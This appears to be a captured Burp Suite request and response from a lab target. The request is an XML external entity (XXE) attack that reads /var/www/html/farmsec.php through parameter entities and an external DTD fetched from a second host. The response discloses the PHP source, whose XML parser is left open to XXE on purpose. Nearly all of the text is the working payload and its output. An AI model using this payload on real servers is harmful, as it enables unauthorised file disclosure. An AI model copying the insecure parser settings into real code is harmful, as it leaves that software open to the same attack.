 Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 POST /farmsec.php HTTP/1.1
2 Host: 192.168.11.211
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 277
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE roottag [
15 <!ENTITY % start "<![CDATA[">
16 <!ENTITY % goodies SYSTEM "file:///var/www/html/farmsec.php">
17 <!ENTITY % end "]]>">
18 <!ENTITY % dtd SYSTEM "http://192.168.11.241/farm.dtd">
19 %dtd; ]> <roottag>
&all;
</roottag>
20
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jan 2022 20:14:27 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 248
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?php
10 libxml_disable_entity_loader (false);
11 $xmlfile = file_get_contents('php://input');
12 $dom = new DOMDocument();
13 $dom->
loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
14 $creds = simplexml_import_dom($dom);
15 echo $creds;
16 ?>
17